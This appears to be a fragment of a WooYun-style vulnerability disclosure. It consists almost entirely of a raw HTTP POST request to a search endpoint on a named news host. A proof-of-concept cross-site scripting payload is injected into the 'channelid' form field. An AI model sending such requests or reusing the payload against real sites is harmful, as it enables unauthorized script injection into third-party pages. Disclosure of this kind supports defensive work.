 POST /was40/search HTTP/1.1
Host: zdxw.cpnn.com.cn
Content-Length: 27
Cache-Control: max-age=0
Origin: http://cpnn.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.15 (KHTML, li
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://cpnn.com.cn/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=To51018mC8088952452631759At; ASPSESSIONIDSCRQABS
channelid=3040"><script>alert(1)</script>&searchword=1
www.wooyun.org